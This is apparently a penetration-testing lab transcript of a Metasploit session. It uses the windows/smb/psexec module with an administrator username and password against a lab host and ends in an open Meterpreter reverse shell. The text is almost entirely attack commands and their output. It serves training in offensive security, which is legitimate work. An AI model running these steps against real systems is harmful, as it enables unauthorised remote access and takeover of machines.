 msf6 exploit(windows/smb/psexec) > set RHOSTS demo.ine.local
RHOSTS ⇒ demo.ine.local
msf6 exploit(windows/smb/psexec) > set SMBUSER administrator
SMBUSER ⇒ administrator
msf6 exploit(windows/smb/psexec) > set SMBPASS elizabeth
SMBPASS ⇒ elizabeth
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.10.50.3:4444
[*] 10.4.19.171:445 - Connecting to the server...
[*] 10.4.19.171:445 - Authenticating to 10.4.19.171:445 as user 'administr
ator'...
[*] 10.4.19.171:445 - Selecting PowerShell target
[*] 10.4.19.171:445 - Executing the payload...
[+] 10.4.19.171:445 - Service start timed out, OK if running a command or
non-service executable...
[*] Sending stage (176198 bytes) to 10.4.19.171
[*] Meterpreter session 1 opened (10.10.50.3:4444 → 10.4.19.171:49867) at
2025-09-26 11:26:10 +0530
meterpreter >